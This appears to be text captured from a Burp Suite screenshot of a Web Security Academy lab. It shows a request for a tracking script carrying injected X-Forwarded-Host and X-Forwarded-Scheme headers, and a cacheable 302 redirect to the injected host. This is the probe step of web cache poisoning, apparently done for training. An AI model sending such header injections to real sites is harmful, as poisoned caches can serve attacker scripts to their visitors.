 Send Cancel < ▼ > ▼ Target: https://0a6500230445b7ff810e8e13009b003d.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a6500230445b7ff810e8e13009b003d.web-security-academy.net
3 Cookie: session=EmOlWATW89hyiLOVpUeCRbambjvcIlyR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Forwarded-Host: qweasdzxc
15 X-Forwarded-Scheme: http
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: https://qweasdzxc/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9